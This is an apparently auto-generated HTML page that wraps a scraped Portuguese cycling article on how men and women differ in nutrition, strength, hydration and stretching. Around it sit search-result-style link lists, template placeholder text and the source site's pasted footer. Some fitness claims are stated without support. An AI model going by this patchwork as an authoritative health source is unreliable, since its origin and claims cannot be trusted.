


<file: page7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Homens e mulheres não são iguais quando se trata de treinamento</title>
<meta name="keywords" content="Homens e mulheres não são iguais quando se trata de treinamento" />
<meta name="description" content="Homens e mulheres não são iguais quando se trata de treinamento" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="7UqzTYkIlDW5d6">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="yNpJfYr1qmwd">
			<h2 id="MYDUOgbTHE">Welcome to Alongamento para homens</h2>
		</div>
		<p id="hi6Qra7q5rFvnDV"></p>
		<p id="n4IHOxTSXJ3A"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="mu31j6L13iFa">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="O5u72RAvTQL">Homens e mulheres não são iguais quando se trata de treinamento</h2> 2021.07.01 00:43
				<center><img src="img/bcd55a40697390fed7ac22a428c07d18.jpg" width="50%"   id="upSORaRpOEvkJ"></center><br><br><i> </i> Menu Bicicletas Dicas Equipamentos Curiosidades Home > Dicas > Homens e mulheres não são iguais quando se trata de treinamento <span> Homens e mulheres não são iguais quando se trata de treinamento </span> 22/05/2018 Dicas <p> <span> Homens e mulheres não são iguais quando se trata de<b> treinamento</b> : cada corpo possui necessidades bem diferentes.</span> </p> <p> <span> Falar uma frase como “homens e mulheres não são iguais” nos dias de hoje, é perigoso. Afinal, são sim iguais nos direitos e deveres, perante a lei, perante nosso respeito, e por aí vai. Mas, quer saber onde essa frase se encaixa bem? No cuidado corporal na hora de pedalar.</span> </p> <p> <span> O fato é que os corpos são diferentes e possuem necessidades diferentes: tanto de hidratação e alimentação quanto nos <b> treinos direcionados</b> de força e flexibilidade. Nós vamos te mostrar agora esses quatro aspectos e quais são os cuidados que ele e ela devem tomar para um pedal e uma vida saudável. </span> </p> <h2> 1. Alimentação pós treino </h2> <p> <span> Antes de mais nada, </span> <span> é importante esclarecer que cada <b> biotipo</b> e intensidade de treino precisam de uma quantidade diferente dos macros, por isso, é extremamente necessário que antes de seguir qualquer dieta ou dica você procure um nutricionista ou <b> profissional qualificado</b> da área. Essa pessoa vai te auxiliar a regular sua alimentação de acordo com seu corpo e seus treinos.</span> </p> <p> <span> Outro ponto para destacar nesse tópico é a importância de entender o que são proteínas e carboidratos. Quando falamos para ingerir uma quantidade x de proteínas e carboidratos, não queremos dizer para você comer carne e batata, respectivamente. Na realidade existe uma gama enorme de alimentos que tem essas funções, e variar de acordo com uma dieta balanceada é essencial.</span> </p> <p> <span> Dito isso, em linhas gerais, homens devem comer uma barrinha ou bebida de proteína até 30 minutos depois de um treino intenso. Você pode até comer um </span> <span> <span> gel de carboidrato</span> </span> <span> (o ideal são 25g pós pedal). Isso vai ajudar a repor as energias perdidas no treino, ajudando na sua recuperação muscular.</span> </p> <p> <span> Já as mulheres possuem uma janela de recuperação muito mais curta, sendo que o corpo feminino é mais propenso a quebrar tecidos musculares em exercícios intensos. Por isso elas devem ingerir 30g de proteína em até 30min após um treino duro. Os carboidratos devem ser ingeridos nos 90 minutos seguintes. Lembrando que a quantidade de repositores é relativa ao <b> peso do ciclista</b> e biotipo físico. </span> </p> <h2> 2. Treino de força</h2> <p> <span> Homens nascem com mais massa muscular do que as mulheres. Você pode reparar, mesmo os que não fazem exercício regularmente e estão fora do peso ideal, possuem mais músculos firmes no corpo do que mulheres na mesma situação. Apesar de parecer bom os homens geralmente terem mais <b> massa muscular</b> também na parte superior do corpo, não é para pedal. O homem precisa fortalecer os membros inferiores e na região do core.</span> </p> <p> <span> As mulheres já tem uma musculatura menos desenvolvida na parte superior do corpo e core mais baixo - duas coisas que afetam o pedal e a resistência. Além do <b> treino de pernas</b> , é preciso pegar firme nos trabalhos de peso corporal, tipo flexões, abdominais e outros exercícios que vão aumentar a massa muscular magra da cabeça aos pés. </span> </p> <h2> 3. Hidratação</h2> <p> <span> Ok, chegamos em um ponto comum: vocês já sabem que se hidratar é essencial antes, durante e depois do pedal. Portanto ambos os sexos precisam beber líquidos antes mesmo de sentirem sede pedalando - você pode levar um ou dois </span> <span> <span> squeezes</span> </span> <span> para o pedal, ou uma </span> <span> <span> mochila de hidratação</span> </span> <span> para mais conforto.</span> </p> <p> <span> Mulheres: é preciso fazer uma “<b> pré hidratação</b> ” antes da menstruação. Nesse período, os hormônios podem fazer com que o volume de plasma sanguíneo baixe em até 8% antes mesmo de se dar a primeira pedalada. Na preparação para treinos longos, beba líquidos com sal (o sódio ajuda na absorção de fluidos), como caldo de galinha (natural). </span> </p> <h2> 4. Flexibilidade</h2> <p> <span> Homens têm músculos desenvolvidos, mas os posteriores das coxas são encurtados, o que dificulta uma posição aerodinâmica na bike e a geração de potência na pedalada. Por isso é preciso fazer exercícios de alongamento das coxas e posteriores, que fortaleçam os glúteos.</span> </p> <p> <span> Veja ainda: </span> </p> <p> Praticar Yoga vai melhorar seu ciclismo </p> <p> <span> Já as mulheres tendem a ser mais flexíveis que os homens. Entretanto, os quadris mais largos também podem resultar em músculos encurtados na parte interna das </span> <span> covas<span> e nos glúteos máximos, causando dor nos joelhos e quadris. Fortaleça os glúteos e trabalhe o alongamento da parte interna das coxas. </span> </span> </p> <p> <span> </span> </p> <p> <span> E você, curtiu as dicas? Conte o que achou para a gente nos comentários abaixo. </span> </p> <p> <span> </span> </p> <p> <span> Texto original por Selene Yeager, da revista </span> <span> <span> Bicycling Brasil</span> </span> <span> , complementado pela </span> <span> <span> MX Bikes</span> </span> <span> . </span> </p> Posts <span> Relacionados</span> Dicas Praticar yoga vai melhorar seu ciclismo 12/04/2018 Conheça os benefícios da yoga para a sua vida, seu corpo e seu ciclismo. Aprenda posições que vão otimizar seus treinos. ver mais Dicas Dicas de exercícios para evitar dores nas costas 08/03/2018 Se você já sofreu com dor nas costas depois do pedal, sabe o quanto é ruim. Confira aqui dicas de exercícios para evitar dores nas costas depois de pedalar. ver mais Dicas Dicas para cuidar da sua bike: detalhes que fazem diferença 01/03/2018 Confira 6 dicas que vão te ajudar a preservar sua bike e acessórios com cuidados simples e eficazes. ver mais Equipamentos Pneus Tubeless: Dicas para quem usa ou quer usar 19/04/2018 Confira dicas sobre como usar pneus tubeless: selante e conversão. ver mais Promoções <span> MX</span> REDES SOCIAIS Informe seu e-mail e receba notícias e novidades <i> </i> MX Bikes Comercio Artigos Esportivos Eireli - ME | CNPJ: 08.933.109/0001-93 | Rua Sem Denominação 210 - Contenda São José dos Pinhais - PR CEP. 83115-970 <br> Copyright 2007-2015 mxparts.com.br. Todos os direitos reservados. <strong> </strong><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/fTrajsNkSRY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/cbefe165d7fccb73d745fc86dd483f83.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="NBZoofIYf">
			<li><a href="#" class="icon icon-legal" id="U3TKMgu75WWr"></a></li>
			<li><a href="#" class="icon icon-random" id="7btshuoGxmuk7"></a></li>
			<li><a href="#" class="icon icon-key" id="7hzuSCVf64"></a></li>
			<li><a href="#" class="icon icon-wrench" id="lznv44Si"></a></li>
			<li><a href="#" class="icon icon-cut" id="fkhinSnpoIb"></a></li>
			<li><a href="#" class="icon icon-filter" id="7iDZeMgc5wMH2"></a></li>
			<li><a href="#" class="icon icon-lock" id="rVAmlJv"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="ZiSbexE">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
